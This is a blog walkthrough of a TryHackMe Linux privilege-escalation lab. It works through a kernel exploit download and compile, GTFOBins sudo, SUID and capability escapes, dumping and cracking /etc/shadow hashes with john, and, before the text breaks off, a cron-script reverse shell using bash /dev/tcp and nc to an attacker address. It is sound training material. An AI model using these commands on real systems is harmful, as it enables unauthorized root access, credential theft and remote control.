Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
Welcome to this walkthrough on the Linux Privilege Escalation Room on TryHackMe, a Medium level room in which we get to practice privilege escalation skills on Linux machines.
This is a very essential skill for penetration testers, and is a must for everyone working within cyber security. Let’s get going. But get strapped, it’s a long one!

Box URL: https://tryhackme.com/r/room/linprivesc
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by these challenges on HTB and THM. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Privilege escalation is a journey. There are no silver bullets, and much depends on the specific configuration of the target system. The kernel version, installed applications, supported programming languages, other users’ passwords are a few key elements that will affect your road to the root shell.
This room was designed to cover the main privilege escalation vectors and give you a better understanding of the process. This new skill will be an essential part of your arsenal whether you are participating in CTFs, taking certification exams, or working as a penetration tester.
Answer: No answer needed
What does “privilege escalation” mean?
At it’s core, Privilege Escalation usually involves going from a lower permission account to a higher permission one. More technically, it’s the exploitation of a vulnerability, design flaw, or configuration oversight in an operating system or application to gain unauthorized access to resources that are usually restricted from the users.
Why is it important?
It’s rare when performing a real-world penetration test to be able to gain a foothold (initial access) that gives you direct administrative access. Privilege escalation is crucial because it lets you gain system administrator levels of access, which allows you to perform actions such as:
Answer: No answer needed
Be sure to read the task on THM, but here is a summary:
System Identification:
Process & User Information:
Privilege Escalation & File Discovery:
Networking:
It is time to start hacking :).
Start up your AttackBox or if you prefer connect to the target machine by using OpenVPN, using the following command:
sudo openvpn <file_name>.ovpnYou then SSH into the target machine by using the provided credentials:
Username: karen
Password: Password1
We start out easy. To get the hostname of the target system we simply just use hostname command.

That’s a very easy command to remember isn’t it?
Answer: wade7363
Now it is time to find the Linux kernel version. The Linux kernel is the interface between the hardware and the computer processes running on Linux machines.
There are at least two different ways to find this mentioned in the room. We can either run:
name -aBut we can also look at /proc/version, which may give us information on the kernel version and additional data such as whether a compiler (e.g. GCC) is installed.
cat /proc/version
Both commands give the kernel version:
Answer: 3.13.0–24-generic
This one is easy as well. If you read the text you will know that systems can also be identified by looking at the /etc/issue file. This file usually contains some information about the operating system.
Run the following command:
cat /etc/issue
There you have the answer (just make sure you ignore the \n \l).
Answer: Ubuntu 14.04 LTS
We’re doing great. Let’s keep up the momentum.
I don’t think this is mentioned in the text, but as someone with quite some Python development experience, I know we can simply run:
python --version
Alternatively, you can simply enter the Python interpreter by running python. This will show you the version as well.
Answer: 2.7.6
Some simple googling on 3.13.0–24-generic will quickly bring you to a page mentioning CVE-2015–1328, such as:
https://www.rapid7.com/db/modules/exploit/linux/local/overlayfs_priv_esc
That’s all for now. In the near future we will have to exploit this weakness.
Answer: CVE-2015–1328
Several tools can help you save time during the enumeration process. These tools should only be used to save time knowing they may miss some privilege escalation vectors. Below is a list of popular Linux enumeration tools with links to their respective Github repositories.
The target system’s environment will influence the tool you will be able to use. For example, you will not be able to run a tool written in Python if it is not installed on the target system. This is why it would be better to be familiar with a few rather than having a single go-to tool.
Answer: No answer needed
Privilege escalation aims to gain root access by exploiting vulnerabilities or misconfigurations. On Linux, kernel exploits are a common method, involving:
wget).Kernel exploits can crash systems, so they should only be used within the allowed scope. Some require further interaction, so reading instructions carefully is crucial.
There are a lot of different ways to exploit this kernel exploit. I found and tested at least two, which I will cover here.
First, I tested the exploit found here:
https://github.com/DarkenCode/PoC/blob/master/CVE-2015-1328/CVE-2015-1328.c
Using this exploit consists of different steps:
wget https://raw.githubusercontent.com/DarkenCode/PoC/refs/heads/master/CVE-2015-1328/CVE-2015-1328.c
2. Setting executable permissions on the file
chmod +x CVE-2015–1328.c3. Setting up a simple Python webserver on your machine:
python3 -m http.server
This starts a simple web server on port 8000.
4. Download the file to the target machine.
Now we need to download the file from your attacker machine. It is important to run these commands from the target machine. Before you fetch the file it is important to be in the /tmp directory so that you have permissions to “write” files.
cd /tmp
get <attacker ip>:8000/CVE-2015-1328.c
We got the file!
5. Compiling the .c code to a executable
Now we just following the exploit instructions. Compile the .c file and run it:
gcc CVE-2015-1328.c -o exploit6. Running the executable
./exploitThat worked. And we got root!

Now we need to find the flag with a quick find command:
find / -name flag1.txt 2>/dev/null
Now we can simply read the flag, which is at /home/matt/flag1.txt.

Pfew. We did it!
Alternatively, the Rapid7 article linked to earlier mentions a Metasploit module which you should be able to use.
msf > use exploit/linux/local/overlayfs_priv_esc
msf exploit(overlayfs_priv_esc) > show target
smsf exploit(overlayfs_priv_esc) > set TARGET < target-id >
msf exploit(overlayfs_priv_esc) > show options
msf exploit(overlayfs_priv_esc) > exploitAnswer: No answer needed
Answer: THM-28392872729920
The sudo command allows running programs with root privileges. Administrators can restrict users to running specific commands with elevated rights, which can be checked using sudo -l. The site GTFOBins provides methods to escalate privileges using sudo-allowed programs.
Leveraging Application Functions
Using LD_PRELOAD
These techniques demonstrate how misconfigurations in sudo and system environment settings can be exploited for privilege escalation.
We can use the sudo -l command to see which commands the karen user can run with sudo rights.
sudo -l
We see that there are three commands she can run as sudo: find, less and nano.
Answer: 3
So, we found three programs which can Karen can run with sudo rights. The way to proceed now is looking at https://gtfobins.github.io/ to find some ways to abuse these rights to get escalated privileges.
If we search for find, we will come to the following page:
https://gtfobins.github.io/gtfobins/find
Look for Sudo to find the following:
Try entering the following command:
sudo find . -exec /bin/sh \; -quitThis gives us root access:

Some looking around made me find the flag at /home/ubuntu:

Answer: THM-402028394
This question is similar to the previous one. If you go back to GTFOBins you can find the following page related to nmap:
https://gtfobins.github.io/gtfobins/nmap/#sudo
It describes the following code:
sudo nmap --interactive
nmap> !sh
Which is the expected answer!
Answer: sudo nmap — interactive
If you have some basic knowledge you might know that the hashed passwords of users are found in /etc/ shadow.
This requires root access to read, but you should have that from the previous tasks.
So just read the shadow file:
cat /etc/ shadow
There we have frank’s hash:
Answer: $6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH.joV14aDEwW1c3CahzB1uaqeLR1

Linux privilege escalation often exploits file permissions, particularly SUID (Set-user ID) and SGID (Set-group ID) bits. These allow files to be executed with the privileges of their owner or group, respectively.
These techniques demonstrate how misconfigured SUID files can be exploited for privilege escalation. Now, the challenge is to find another vulnerable binary and apply these skills!
If you have read the text on THM’s room, you will know that the username are found in the /etc/ passwd file. To read this, we need root privileges.

The tasks describes finding SUID and SGID files by running the following command:
find / -type f -perm -04000 -ls 2>/dev/nullNote: 2>/dev/null simply ensures that no error messages are shown and avoids your terminal being flooded.
The lists all files with SUID and SGID bits set:
If we look at our dear friend GTFOBins we have to find an executable that is represented on the following page:
https://gtfobins.github.io/#+suid
We will see that base64 is on the list.
Click on base64 on GTFOBins and you will find a quick and easy way to exploit this:
https://gtfobins.github.io/gtfobins/base64
The command is as follows:
./base64 "$LFILE" | base64 --decodeTo be able to answer the question we can read the /etc/ passwd file like this:
/usr/bin/base64 /etc/ passwd | base64 --decode
The answer must be gerryconway, a famous Marvel Comics writer (among other things, the co-creator of the Punisher!).
https://en.wikipedia.org/wiki/Gerry_Conway
Answer: gerryconway

To get the password of user2, we need to read the /etc/ shadow file, as done previously.
Run the previous command, but now to read the /etc/ shadow file:
/usr/bin/base64 /etc/ shadow | base64 --decodeWe find the following hash:
$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/
Finally, we can now use the unshadow tool to create a file crackable by John the Ripper. To achieve this, unshadow needs both the /etc/ shadow and /etc/ passwd files.
Before we can run this command we need to save the /etc/ shadow file in a file called passwd.txt and the /etc/ shadow file in a file called shadow.txt.
Make sure you are in /tmp and run the following commands:
/usr/bin/base64 /etc/ passwd| base64 --decode > passwd.txt/usr/bin/base64 /etc/ shadow | base64 --decode > shadow.txtNow we are ready to use unshadow, to create a file ready for john to crack. But we need to do this on our attacker machine. So I opted to manually copy the file contents in new files on the attacker machine.
Now run the following:
unshadow passwd.txt shadow.txt > passwords.txt
Now we can use john to crack this passwords.txt file. Do so by running the following command:
john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txtThis will start cracking the hashes:

And there we found the password!
Answer: Password1
We can now run the su command and change to user2.

Now look for the flag:
find / -name flag3.txt 2>/dev/null
I tried reading it, but I couldn’t!
I guess we need to use the old trick:
/usr/bin/base64 /home/ubuntu/flag3.txt | base64 --decode
There we go!
Answer: THM-3847834
Another method of privilege escalation in Linux is through Capabilities, which allow system administrators to grant specific privileges to binaries without giving full root access.
getcap -r / 2>/dev/null to list binaries with capabilities (redirecting errors to /dev/null).By identifying binaries with capabilities, attackers can execute privileged actions without full root access, making this an important attack vector to check during system enumeration.
The command you have to run mentioned in the task is as follows:
getcap -r / 2>/dev/nullWhich gives the following result:

Answer: No answer needed
We can see in the screenshot above that there are 6 binaries with set capabilities.
Answer: 6
If we look at GTFOBins again, we can see that view is listed as an executable which can be exploited through its capabilities.

https://gtfobins.github.io/gtfobins/view
GTFOBins mentions the following:
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which view) . sudo setcap cap_setuid+ep view ./view -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'We will look at this in the following question, but for now we can the answer.
Answer: view
We actually don’t need to use the first two lines of the script from GTFOBins, since we have a binary in a home directory with the proper capabilities. We can just manage with:
/home/ubuntu/view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'Notice the py3 instead of py.
This has given us root.

Find the flag, and read it.
Answer: THM-9349843
Cron jobs execute scripts at scheduled times with the owner’s privileges. While not inherently vulnerable, they can be exploited for privilege escalation if a root-owned cron job runs a modifiable script.
Always check crontabs, as they can provide easy privilege escalation opportunities, especially in poorly maintained systems.
This one is easy is you read through the tab. We simply need to read the crontab file to see the user-defined cron jobs:
cat /etc/crontab
We see 4 cron jobs.
Answer: 4
There are many vulnerabilities related to these cronjobs. The backup.sh job is writable by karen, but run as root, which you see by running ls -la:

The test.py and antivirus.sh scripts do not exist anymore, so we would also create one of these (the antivirus script can be created in the home directory, so that the cronjob can find it in its PATH). The test.py script can also be created by us in the /tmp directory.
I decided to edit the home/karen/backup.sh file. Start by editing the file:
nano /home/karen/backup.shEnter the following, but make sure you edit the ip. I tried using the example from the article but it did not work.
#!/bin/bash
bash -i >& /dev/tcp/<attacker ip>/1234 0>&1

# Alternative:
#mkfifo /tmp/f; nc <attacker ip> 1234 < /tmp/f | /bin/bash > /tmp/f 2>&1; rm /tmp/f
I made the script look like this:

One last thing: you need to give the backup.sh script executable permissions by running:
chmod +x backup.shThen, all that is left is to start a netcat listener on your attacker machine:
